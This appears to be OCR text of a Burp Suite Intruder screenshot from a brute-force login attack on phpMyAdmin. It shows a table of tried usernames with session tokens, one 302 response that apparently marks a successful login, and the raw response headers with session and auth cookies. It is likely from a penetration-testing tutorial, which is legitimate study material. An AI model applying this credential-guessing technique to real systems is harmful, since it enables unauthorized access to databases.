 Intruder attack 18
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Payload4 Status Error
0 200
1 ief1leobps0p9sa8qosh8in18j ief1leobps0p9sa8qosh8in18j password 200
2 tgrhcb1gapjb5b2ovutceop1av tgrhcb1gapjb5b2ovutceop1av admin 7hbFTqQ+1:u!]Q@v 200
3 j02ntsgnda31s78vrj2shkrfvq j02ntsgnda31s78vrj2shkrfvq p@ssword 'N3uP?8J$!=?wDMv 200
4 723nfs8r4qfh5ctgbdtui97odt 723nfs8r4qfh5ctgbdtui97odt root `w3FzdO{cNX4?6b' 302
5 taco 200
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 29 Aug 2019 07:38:00 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.1.0g PHP/7.2.4
X-Powered-By: PHP/7.2.4
Set-Cookie: phpMyAdmin=723nfs8r4qfh5ctgbdtui97odt; path=/phpmyadmin/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private, max-age=10800
Last-Modified: Tue, 11 Dec 2018 04:03:46 GMT
Set-Cookie: phpMyAdmin=e89agjd8spfu8onj963reihrn5; path=/phpmyadmin/; HttpOnly
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22pnemiNtiZD7wupqz8rbmBg%3D%3D%22%2C%22mac%22%3A%22a2cf0bf0ea85496c05eb028a21b375f19892cab9%22%2C%22payload%
22%3A%22bc6fCAUhxUzeBUWvZWrDXQ%3D%3D%22%7D; expires=Sat, 28-Sep-2019 07:38:00 GMT; Max-Age=2592000; path=/phpmyadmin/; HttpOnly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22GAvZTiiPcvSyMsLAT8IPzg%3D%3D%22%2C%22mac%22%3A%22904470300de964b82489ce7c0f6a398dc0333847%22%2C%22payload%
path=/phpmyadmin/; HttpOnly
? < + > Type a search term 0 matches
Finished